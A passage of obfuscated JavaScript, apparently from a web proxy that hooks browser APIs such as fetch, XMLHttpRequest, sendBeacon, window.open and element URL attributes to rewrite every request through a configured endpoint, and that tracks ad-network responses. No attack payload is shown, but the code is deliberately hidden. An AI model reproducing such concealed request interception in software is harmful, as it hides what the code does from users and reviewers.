DY=mr;for(var WL=arguments[DY(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DY(0xd08)](WI)[DY(0xfb1)][DY(0xd08)][DY(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DY(0x87a)]),WK;},'set':function(WL){const DM=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DM(0xa30)],'baseUrl':s9['A'][DM(0xd08)](WI)[DM(0x1048)][DM(0xd08)][DM(0xb02)](WI[DM(0x860)]),'endpoint':s1['A'][DM(0xa33)]}));for(var Wu=arguments[DM(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DM(0xd08)](WI)[DM(0xfb1)][DM(0xeb9)][DM(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x781),mr(0xf67),{'get':function(){const DX=mr;for(var WL,Wu=arguments[DX(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];let Wr=null!==(WL=s9['A'][DX(0xd08)](WI)[DX(0xac6)])&&void 0x0!==WL&&WL[DX(0xd08)]?s9['A'][DX(0xd08)](WI)[DX(0xac6)][DX(0xd08)][DX(0xb02)](this,Wg):s9['A'][DX(0xd08)](WI)[DX(0x503)][DX(0xbc0)](this,DX(0xf67));return Wr&&(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[DX(0x87a)]),Wr;},'set':function(WL){const DC=mr;var Wu;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DC(0xa30)],'baseUrl':s9['A'][DC(0xd08)](WI)[DC(0x1048)][DC(0xd08)][DC(0xb02)](WI[DC(0x860)]),'endpoint':s1['A'][DC(0xa33)]}));for(var Wg=arguments[DC(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return null!==(Wu=s9['A'][DC(0xd08)](WI)[DC(0xac6)])&&void 0x0!==Wu&&Wu[DC(0xeb9)]?s9['A'][DC(0xd08)](WI)[DC(0xac6)][DC(0xeb9)][DC(0xb02)](this,[WL,...WK]):(s9['A'][DC(0xd08)](WI)[DC(0xad7)][DC(0xbc0)](this,DC(0xf67),WL),WL);}},()=>!0x0),ok(WI,mr(0x5d8),mr(0xf67),{'get':function(){const Di=mr;for(var WL,Wu=arguments[Di(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];let Wr=null!==(WL=s9['A'][Di(0xd08)](WI)[Di(0xc15)])&&void 0x0!==WL&&WL[Di(0xd08)]?s9['A'][Di(0xd08)](WI)[Di(0xc15)][Di(0xd08)][Di(0xb02)](this,Wg):s9['A'][Di(0xd08)](WI)[Di(0x503)][Di(0xbc0)](this,Di(0xf67));return Wr&&(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[Di(0x87a)]),Wr;},'set':function(WL){const Dz=mr;var Wu;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][Dz(0xa30)],'baseUrl':s9['A'][Dz(0xd08)](WI)[Dz(0x1048)][Dz(0xd08)][Dz(0xb02)](WI[Dz(0x860)]),'endpoint':s1['A'][Dz(0xa33)]}));for(var Wg=arguments[Dz(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return null!==(Wu=s9['A'][Dz(0xd08)](WI)[Dz(0xc15)])&&void 0x0!==Wu&&Wu[Dz(0xeb9)]?s9['A'][Dz(0xd08)](WI)[Dz(0xc15)][Dz(0xeb9)][Dz(0xb02)](this,[WL,...WK]):(s9['A'][Dz(0xd08)](WI)[Dz(0xad7)][Dz(0xbc0)](this,Dz(0xf67),WL),WL);}},()=>!0x0),ok(WI,mr(0xe42),mr(0xf67),{'get':function(){const DR=mr;for(var WL=arguments[DR(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DR(0xd08)](WI)[DR(0xec6)]?s9['A'][DR(0xd08)](WI)[DR(0xec6)][DR(0xd08)][DR(0xb02)](this,Wu):s9['A'][DR(0xd08)](WI)[DR(0x503)][DR(0xbc0)](this,DR(0xf67));return WK&&(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DR(0x87a)]),WK;},'set':function(WL){const DQ=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DQ(0xa30)],'baseUrl':s9['A'][DQ(0xd08)](WI)[DQ(0x1048)][DQ(0xd08)][DQ(0xb02)](WI[DQ(0x860)]),'endpoint':s1['A'][DQ(0xa33)]}));for(var Wu=arguments[DQ(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DQ(0xd08)](WI)[DQ(0xec6)]?s9['A'][DQ(0xd08)](WI)[DQ(0xec6)][DQ(0xeb9)][DQ(0xb02)](this,[WL,...Wg]):(s9['A'][DQ(0xd08)](WI)[DQ(0xad7)][DQ(0xbc0)](this,DQ(0xf67),WL),WL);}}),ok(WI,mr(0xe42),mr(0xa84),{'get':function(){const DJ=mr;for(var WL=arguments[DJ(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DJ(0xd08)](WI)[DJ(0x6d6)]?s9['A'][DJ(0xd08)](WI)[DJ(0x6d6)][DJ(0xd08)][DJ(0xb02)](this,Wu):s9['A'][DJ(0xd08)](WI)[DJ(0x503)][DJ(0xbc0)](this,DJ(0xa84));return WK&&(WK=ov(WK)),WK;},'set':function(WL){const Dv=mr;for(var Wu=arguments[Dv(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return WL?(WL=oJ({'protectUrlContext':WF,'srcset':WL,'endpoint':s1['A'][Dv(0xa33)],'baseUrl':s9['A'][Dv(0xd08)](WI)[Dv(0x1048)][Dv(0xd08)][Dv(0xb02)](WI[Dv(0x860)])}),s9['A'][Dv(0xd08)](WI)[Dv(0x6d6)]?s9['A'][Dv(0xd08)](WI)[Dv(0x6d6)][Dv(0xeb9)][Dv(0xb02)](this,[WL,...Wg]):(s9['A'][Dv(0xd08)](WI)[Dv(0xad7)][Dv(0xbc0)](this,Dv(0xa84),WL),WL)):s9['A'][Dv(0xd08)](WI)[Dv(0x6d6)][Dv(0xeb9)][Dv(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x7fb),mr(0x79f),{'get':function(){const De=mr;for(var WL=arguments[De(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][De(0xd08)](WI)[De(0xb83)][De(0xd08)][De(0xb02)](this,Wu);if(De(0xc35)==typeof WK){const Wr=Array[De(0x865)](WK[De(0x51d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),N0=>N0[0x0]);for(const N0 of Wr||[])(0x0,s0['EW'])(N0)&&(WK=s9['A'][De(0xd08)](WI)[De(0x67b)][De(0xbc0)](WK,N0,(0x0,s0['sH'])(N0)[De(0x87a)]));}return WK;}},function(){const Dm=mr;for(var WL=arguments[Dm(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Dm(0xd08)](WI)[Dm(0xb83)][Dm(0xd08)][Dm(0xb02)](this,Wu);return Dm(0xc35)==typeof WK&&s0['ht'][Dm(0xc82)](Wr=>WK[Dm(0xfaa)]('/'[Dm(0x1f7)](Wr,'/')));}),ok(WI,mr(0x7fb),mr(0xe89),{'get':function(){const Dc=mr;try{if(Dc(0x5cb)===this[Dc(0x79f)])return Dc(0x68e);const WK=s9['A'][Dc(0xd08)](WI)[Dc(0x2d4)][Dc(0xd08)][Dc(0xbc0)](this);if((0x0,s0['EW'])(WK[Dc(0x8ca)][Dc(0xb79)])){const Wr=(0x0,s0['sH'])(WK[Dc(0x8ca)][Dc(0xb79)])[Dc(0x87a)];return new URL(Wr)[Dc(0xe89)];}}catch(N0){}for(var WL=arguments[Dc(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][Dc(0xd08)](WI)[Dc(0xe7b)][Dc(0xd08)][Dc(0xb02)](this,Wu);}},function(){const Dj=mr;if(Dj(0x5cb)===this[Dj(0x79f)])return!0x0;try{const WL=s9['A'][Dj(0xd08)](WI)[Dj(0x2d4)][Dj(0xd08)][Dj(0xbc0)](this);return(0x0,s0['EW'])(WL[Dj(0x8ca)][Dj(0xb79)]);}catch(Wu){}return!0x1;}),oZ(WI,mr(0xf04),mr(0x75c),function(WL,Wu){const DD=mr;return WL=(0x0,s0['EW'])(WL)?WL:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DD(0xa30)],'baseUrl':s9['A'][DD(0xd08)](WI)[DD(0x1048)][DD(0xd08)][DD(0xb02)](WI[DD(0x860)]),'endpoint':s1['A'][DD(0xa33)]}),s9['A'][DD(0xd08)](WI)[DD(0x4b6)][DD(0xbc0)](WI,WL,{'method':DD(0xf35),'keepalive':!0x0,'body':Wu,'mode':DD(0x106a)}),!0x0;},function(){const Dl=mr;return arguments[Dl(0xcb1)]>0x0;}),oZ(WI,mr(0x7c7),mr(0xcb7),function(WL){const DT=mr,Wu=((()=>{const Dh=a2o;if(!(WL instanceof WI[Dh(0x3ec)]))return'';const Wg=s9['A'][Dh(0xd08)](WI)[Dh(0x528)][Dh(0xd08)][Dh(0xbc0)](WL);return(0x0,sN['_'])(Wg)?(0x0,sN['ks'])(Wg):Wg;})());if(this instanceof WI[DT(0x3ec)]&&DT(0x1022)===this[DT(0xbbd)][DT(0x9db)]()&&WL instanceof WI[DT(0x2e0)]){const Wg=s9['A'][DT(0xd08)](WI)[DT(0x23e)][DT(0xd08)][DT(0xbc0)](WL);s9['A'][DT(0xd08)](WI)[DT(0x23e)][DT(0xeb9)][DT(0xbc0)](WL,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wg}));}return Wu&&oM(WI,Wu),WL instanceof WI[DT(0x911)]&&WL[DT(0x3f4)](DT(0x338))&&oM(WI,WL[DT(0x338)]),s9['A'][DT(0xd08)](WI)[DT(0x3f9)][DT(0xbc0)](this,WL);}),oZ(WI,mr(0x7c7),mr(0xd5f),function(WL){const Df=mr;for(var Wu=arguments[Df(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];if(this instanceof WI[Df(0x3ec)]&&Df(0x1022)===this[Df(0xbbd)][Df(0x9db)]()&&WL instanceof WI[Df(0x2e0)]){const Wr=s9['A'][Df(0xd08)](WI)[Df(0x23e)][Df(0xd08)][Df(0xbc0)](WL);return s9['A'][Df(0xd08)](WI)[Df(0x23e)][Df(0xeb9)][Df(0xbc0)](WL,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wr})),s9['A'][Df(0xd08)](WI)[Df(0xadc)][Df(0xbc0)](this,WL,...Wg);}return s9['A'][Df(0xd08)](WI)[Df(0xadc)][Df(0xbc0)](this,WL,...Wg);}),ok(WI,mr(0x7c7),mr(0x5fd),{'get':function(){const DP=mr;for(var WL=arguments[DP(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][DP(0xd08)](WI)[DP(0x23e)][DP(0xd08)][DP(0xbc0)](this,...Wu);return this instanceof WI[DP(0x3ec)]&&DP(0x1022)===this[DP(0xbbd)][DP(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(){const Db=mr;let WL=arguments[Db(0xcb1)]<=0x0?void 0x0:arguments[0x0];return this instanceof WI[Db(0x3ec)]&&Db(0x1022)===this[Db(0xbbd)][Db(0x9db)]()&&(WL=(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL})),s9['A'][Db(0xd08)](WI)[Db(0x23e)][Db(0xeb9)][Db(0xbc0)](this,WL);}}),ok(WI,mr(0x7c7),mr(0x715),{'get':function(){const Da=mr;for(var WL=arguments[Da(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Da(0xd08)](WI)[Da(0x1048)][Da(0xd08)][Da(0xb02)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[Da(0x87a)]:WK;}}),ok(WI,mr(0xffb),mr(0x338),{'get':function(){const DU=mr;for(var WL=arguments[DU(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DU(0xd08)](WI)[DU(0xa52)][DU(0xd08)][DU(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DU(0x87a)]),WK;}});const Wn=[mr(0x84b),mr(0x69f),mr(0xa5e),mr(0x2d1),mr(0x41d),mr(0x585),mr(0xbbe),mr(0xc8f),mr(0xefc),mr(0xe59),mr(0xee5),mr(0xe46),mr(0xa21),mr(0x40a)][mr(0x76f)](WL=>'.'+WL+'/');ok(WI,mr(0xac5),mr(0x774),{'get':function(){const DA=mr;for(var WL=arguments[DA(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DA(0xd08)](WI)[DA(0xf40)][DA(0xd08)][DA(0xbc0)](this,...Wu),Wr=s9['A'][DA(0xd08)](WI)[DA(0xa52)][DA(0xd08)][DA(0xbc0)](this,...Wu);return(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[DA(0x87a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[DA(0x2b1)](Wr)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[DA(0x2b1)](Wr)||Wn[DA(0xc82)](N0=>Wr[DA(0xfaa)](N0))||Wr[DA(0x7a1)](DA(0x8f4))>=0x0)&&(WK=0x0),WK;}}),ok(WI,mr(0xac5),mr(0xf94),{'get':function(){const DE=mr;for(var WL=arguments[DE(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DE(0xd08)](WI)[DE(0x4fb)][DE(0xd08)][DE(0xbc0)](this,...Wu),Wr=s9['A'][DE(0xd08)](WI)[DE(0xa52)][DE(0xd08)][DE(0xbc0)](this,...Wu);return(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[DE(0x87a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[DE(0x2b1)](Wr)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[DE(0x2b1)](Wr)||Wn[DE(0xc82)](N0=>Wr[DE(0xfaa)](N0))||Wr[DE(0x7a1)](DE(0x8f4))>=0x0)&&(WK=0x0),WK;}}),oZ(WI,mr(0xc63),mr(0xfc3),function(WL){const Dq=mr,Wu=om({'_window':WI,'protectUrlContext':WF,'html':WL});return s9['A'][Dq(0xd08)](WI)[Dq(0xa23)][Dq(0xbc0)](this,Wu);});const Wy=[mr(0x6ad),mr(0xefa),mr(0xac3),mr(0xb37)];oZ(WI,mr(0x843),mr(0x2b1),function(WL){const DF=mr;return!!of(WL,new URL(s1['A'][DF(0xa33)])[DF(0xbd7)])||s9['A'][DF(0xd08)](WI)[DF(0x1dd)][DF(0xbc0)](this,WL);},function(WL){const DI=mr;return DI(0x9ce)!==this[DI(0xc6b)]&&DI(0x32f)!==this[DI(0xc6b)]&&!!Wy[DI(0xc82)](Wu=>of(this[DI(0xc6b)],Wu));}),oZ(WI,mr(0x843),mr(0xa38),function(WL){const DB=mr,Wu=(0x0,s0['sH'])(WL)[DB(0x87a)];return s9['A'][DB(0xd08)](WI)[DB(0xc00)][DB(0xbc0)](this,Wu);},function(WL,Wu){const DZ=mr;return!0x0!==(null==Wu?void 0x0:Wu[DZ(0x824)])&&!(DZ(0xc35)!=typeof WL||!WL[DZ(0xc6f)](DZ(0xc1d))&&!WL[DZ(0xc6f)](DZ(0x3c9))||!(0x0,s0['EW'])(WL));}),ok(WI,mr(0x55f),mr(0xbb3),{'get':function(){const Dk=mr;for(var WL=arguments[Dk(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Dk(0xd08)](WI)[Dk(0x1038)][Dk(0xd08)][Dk(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[Dk(0x87a)]:WK;}}),oZ(WI,mr(0x52f),mr(0x653),function(WL,Wu){const Dn=mr,Wg=WL[Dn(0x80c)](),WK=((()=>{const Dy=Dn;if(Wg[Dy(0xc6f)](Dy(0xc1d))||Wg[Dy(0xc6f)](Dy(0x3c9)))return(0x0,s0['EW'])(Wg)?Wg:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][Dy(0xa30)],'endpoint':s1['A'][Dy(0xa33)]});{const Wr=s9['A'][Dy(0xd08)](WI)[Dy(0x1048)][Dy(0xd08)][Dy(0xb02)](WI[Dy(0x860)]);return(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][Dy(0xa30)],'baseUrl':Wr,'endpoint':s1['A'][Dy(0xa33)]});}})());return s9['A'][Dn(0xd08)](WI)[Dn(0x72f)][Dn(0xbc0)](this,WK,Wu);}),oZ(WI,mr(0xb5e),mr(0x88e),function(WL,Wu){const DG=mr;try{const Wg=new WI[(DG(0x346))](s1['A'][DG(0xa33)])[DG(0xbd7)];if(DG(0xc44)===WL[DG(0x80c)]()&&'\x0a'===Wu&&this[DG(0x8d9)](Wg)&&(0x0,s0['EW'])(WI[DG(0x8ca)][DG(0xb79)])){const WK=new WI[(DG(0x346))]((0x0,s0['sH'])(WI[DG(0x8ca)][DG(0xb79)])[DG(0x87a)]);if((DG(0x23f)===WK[DG(0xbd7)]||DG(0x63e)===WK[DG(0xbd7)])&&WK[DG(0x615)][DG(0xc6f)](DG(0xbd8))&&WK[DG(0x615)][DG(0x8d9)](DG(0xa6a))){const Wr=s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](Wr,Wg,WK[DG(0xbd7)]);}}}catch(N0){return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);}try{if((0x0,s0['EW'])(this)){const N1=(0x0,s0['sH'])(this)[DG(0x87a)];return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](N1,WL,Wu);}return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);}catch(N2){return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);}},function(WL,Wu){const DH=mr;try{if(DH(0xc35)==typeof this&&(this[DH(0xc6f)](DH(0xc1d))||this[DH(0xc6f)](DH(0x3c9)))&&s0['ht'][DH(0xc82)](Wg=>of(this,'/'[DH(0x1f7)](Wg,'/'))))return!0x0;if(DH(0xc44)===WL[DH(0x80c)]()&&'\x0a'===Wu&&DH(0xc35)==typeof this&&this[DH(0x8d9)](new WI[(DH(0x346))](s1['A'][DH(0xa33)])[DH(0xbd7)]))return!0x0;}catch(Wg){}return!0x1;},{'throwError':!0x1}),oZ(WI,mr(0x514),mr(0x786),async function(WL,Wu){const Dd=mr;let Wg,WK,Wr;od(WI,WL)?{protectedInput:Wg,originalUrl:WK,additionalHeaders:Wr}=await oL(WI,WF,WL):{protectedInput:Wg,originalUrl:WK,additionalHeaders:Wr}=oV(WI,WF,WL);for(var N0=arguments[Dd(0xcb1)],N1=new Array(N0>0x2?N0-0x2:0x0),N2=0x2;N2<N0;N2++)N1[N2-0x2]=arguments[N2];if((WF[Dd(0xa9e)][Dd(0x8d9)](Dd(0x4cf))||WF[Dd(0xa9e)][Dd(0x8d9)](Dd(0x49d)))&&(WK[Dd(0xfaa)](Dd(0xef6))||WK[Dd(0xfaa)](Dd(0x389)))){const {wnd:N5}=(function(){const DV=Dd;let N6=WI,N7=document;for(;N6!==WI[DV(0xd15)];)try{N7=N6[DV(0x58e)][DV(0x860)],N6=N6[DV(0x58e)][DV(0x5cf)];}catch(N8){break;}return{'wnd':N6,'doc':N7};}());if(WI!==N5)return N5[Dd(0x786)][Dd(0xbc0)](N5,WK,Wu,...N1);}Wu=ou(Wg,Wu,Wr);const N3=WH(WK);if(Dd(0xa4d)===N3||Dd(0x2b5)===N3){const N6=new URL(WK)[Dd(0xbea)][Dd(0xd08)](Dd(0x493));!function(N7,N8,N9,Ns,No){const Dp=Dd;sF(N7,Dp(0xad6),(arguments[Dp(0xcb1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Dp(0xeb9)](Dp(0x593),N8)[Dp(0xeb9)](Dp(0xc0b),N9)[Dp(0xeb9)](Dp(0x9b4),Ns)[Dp(0xeb9)](Dp(0xe52),No[Dp(0x80c)]()));}(WF,window[Dd(0xb11)],Dd(0x73f),null!=N6?N6:'',Dd(0x2b5)===N3);}const N4=s9['A'][Dd(0xd08)](WI)[Dd(0x4b6)][Dd(0xbc0)](this,Wg,Wu,...N1);if(N3){const N7=await N4,N8=await N7[Dd(0x6be)]()[Dd(0xfb8)]();return s4['A'][Dd(0x9d1)](Dd(0x723)[Dd(0x1f7)](N3,')'),WK,N8),N7;}return N4;}),oZ(WI,mr(0x514),mr(0xd0c),function(WL,Wu){const Dt=mr;if(od(WI,WL))throw new TypeError(Dt(0x596));const {protectedInput:Wg,additionalHeaders:WK}=oV(WI,WF,WL);Wu=ou(Wg,Wu,WK);for(var Wr=arguments[Dt(0xcb1)],N0=new Array(Wr>0x2?Wr-0x2:0x0),N1=0x2;N1<Wr;N1++)N0[N1-0x2]=arguments[N1];return s9['A'][Dt(0xd08)](WI)[Dt(0xc4e)][Dt(0xbc0)](this,Wg,Wu,...N0);},null,{'throwError':!0x0}),ok(WI,mr(0x514),mr(0xfb4),{'get':function(){const DL=mr;for(var WL,Wu=arguments[DL(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];const Wr=s9['A'][DL(0xd08)](WI)[DL(0xaff)],N0=(null===(WL=Wr[DL(0xd08)])||void 0x0===WL?void 0x0:WL[DL(0xbc0)](this,...Wg))||Wr[DL(0x7a6)];return new Proxy(N0,{'get':function(N1,N2,N3){const Du=DL;let N4=N1[N2];if(N4||Du(0xc35)!=typeof N2||(N4=N1[(0x0,sN['md'])(N2)]),!N4)return N4;if(Du(0xc23)==typeof N4)return s9['A'][Du(0xd08)](WI)[Du(0x8f7)][Du(0xbc0)](N4[Du(0x3c5)])[Du(0xfaa)](Du(0x822))?N4[Du(0x3c5)](N1):N4;if(!oq(N4))return N4;if(N4&&N4[Du(0x514)]&&N4 instanceof N4[Du(0x514)]&&N4[Du(0x876)]){const N5=N4[Du(0x876)][Du(0xe93)](Du(0xf67));N5&&Du(0xad1)!==N5&&Du(0xf7a)!==N5&&!N5[Du(0xc6f)](Du(0x770))||(N4[Du(0xae1)]||(N4[Du(0xae1)]=!0x0,sV(N4[Du(0x5cf)]),o5(N4[Du(0x5cf)]),sw[Du(0x530)](N4[Du(0x5cf)])),oU(N4[Du(0x5cf)]),oA(WF,N4[Du(0x5cf)]));}return N4;}});}}),ok(WI,mr(0x514),mr(0x338),{'get':function(){const Dg=mr;for(var WL=arguments[Dg(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][Dg(0xd08)](WI)[Dg(0xd35)][Dg(0xd08)][Dg(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)&&(WK=(0x0,sN['ks'])(WK)),WK;},'set':function(WL){const DK=mr;(0x0,sN['_'])(WL)||(WL=(0x0,sN['md'])(WL));for(var Wu=arguments[DK(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DK(0xd08)](WI)[DK(0xd35)][DK(0xeb9)][DK(0xbc0)](this,WL,...Wg);}}),(0x0,s0['Vp'])(WF)&&ok(WI,mr(0xb20),mr(0x8d1),{'get':function(){const Dr=mr;for(var WL=arguments[Dr(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][Dr(0xd08)](WI)[Dr(0xd8f)][Dr(0xd08)][Dr(0xbc0)](this,...Wu);},'set':function(WL){const l0=mr;if(l0(0x745)===s9['A'][l0(0xd08)](WI)[l0(0xe13)][l0(0xd08)][l0(0xbc0)](this)[l0(0x9db)]()){var Wu;const Wg=oS(WF,WL);WL=null!==(Wu=null==Wg?void 0x0:Wg[l0(0x828)])&&void 0x0!==Wu?Wu:'';}s9['A'][l0(0xd08)](WI)[l0(0xd8f)][l0(0xeb9)][l0(0xbc0)](this,WL);}}),oZ(WI,mr(0x514),mr(0x612),function(WL,Wu,Wg){const l1=mr;if(Wg){const N0=Wg[l1(0xc78)](',')[l1(0x76f)](N1=>{const l2=l1;if(N1[l2(0xfaa)](l2(0xcb6))){const N2=N1[l2(0xc78)]('=')[0x1];return l2(0xcb6)[l2(0x1f7)](oi(WF,N2,s9['A'][l2(0xd08)](WI)[l2(0x1048)][l2(0xd08)][l2(0xb02)](WI[l2(0x860)])));}return N1;});Wg=N0[l1(0x508)](',');}if([l1(0xf7a)][l1(0xfaa)](WL)){const N1=s9['A'][l1(0xd08)](WI)[l1(0x41b)][l1(0xbc0)](this,WL,Wu,Wg);return new Proxy(N1,{'get':function(N2,N3){const l3=l1;return l3(0x8ca)===N3?new Proxy(N2[l3(0x8ca)],{'set':function(N4,N5,N6){const l4=l3;if(l4(0xb79)===N5){const N7=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N6,'kind':s0['MN'][l4(0x9b7)],'baseUrl':s9['A'][l4(0xd08)](WI)[l4(0x1048)][l4(0xd08)][l4(0xb02)](WI[l4(0x860)]),'endpoint':s1['A'][l4(0xa33)]});return sL(WI,N1,N7,Wg),N4[N5]=N7;}return N4[N5]=N6;}}):N2[N3];}});}var WK;WL&&l1(0xc35)==typeof WL&&(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][l1(0x9b7)],'baseUrl':s9['A'][l1(0xd08)](WI)[l1(0x1048)][l1(0xd08)][l1(0xb02)](WI[l1(0x860)]),'endpoint':s1['A'][l1(0xa33)],'extra':{'sourceFrameOrigin':null===(WK=oH(WI))||void 0x0===WK?void 0x0:WK[l1(0xe89)]}}));let Wr=WI;for(;sG(Wr,l1(0xcf5),l1(0x575),{'url':WL,'target':Wu,'windowFeatures':Wg,'name':WI[l1(0x338)]}),Wr!==WI[l1(0xd15)];)Wr=Wr[l1(0x58e)][l1(0x5cf)];return WI;});const WG={'gpt':mr(0x2fe),'gpt_limited':mr(0xf46),'adsense':mr(0xaf4),'aps':mr(0xb7c),'prebid_sovrn':mr(0x6b8),'prebid_sharethrough':mr(0x107e),'prebid_yieldmo':mr(0x6bc),'prebid_triplelift':mr(0x591),'prebid_minutemedia':mr(0xf69),'prebid_kueezrtb':mr(0x595),'prebid_vidazoo':mr(0xa17),'prebid_adagio':mr(0xcb0),'prebid_onetag':mr(0x858),'prebid_criteo':mr(0xcb9),'prebid_appnexus':mr(0x864),'prebid_adtelligent':mr(0x242),'prebid_rubicon':mr(0x737),'prebid_smartadserver':mr(0xb75),'prebid_nextmillennium':mr(0xa4c),'prebid_trustedstack':mr(0x31a),'prebid_orbidder':mr(0x23c),'prebid_grid_criteo':mr(0x63c),'prebid_visx':mr(0x2e5),'prebid_equativ':mr(0xb30),'prebid_pubmatic':mr(0x1071),'prebid_yieldlab':mr(0xd9b)};function WH(WL){const l5=mr;for(const Wu in WG)if(WG[Wu]&&WL[l5(0xc6f)](WG[Wu]))return Wu;return'';}var Wd;oZ(WI,mr(0x55d),mr(0x612),function(WL,Wu){const l6=mr,Wg=Wu;let WK='';const Wr=s9['A'][l6(0xd08)](WI)[l6(0x1048)][l6(0xd08)][l6(0xb02)](WI[l6(0x860)]),{additionalHeaders:N0,url:N1}=op(WI,0x0,l6(0xc35)==typeof Wu?(0x0,s0['Xz'])(Wu,Wr):Wu);l6(0xc35)==typeof(Wu=l6(0xc35)==typeof Wu?N1[l6(0xb79)]:N1)?(WK=WH(Wu),(0x0,s0['EW'])(Wu)||(Wu=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu,'kind':s0['MN'][l6(0xa30)],'baseUrl':Wr,'endpoint':s1['A'][l6(0xa33)]}))):Wu instanceof WI[l6(0x346)]&&(WK=WH(Wu[l6(0xb79)]),(0x0,s0['EW'])(Wu[l6(0xb79)])||((Wu=new 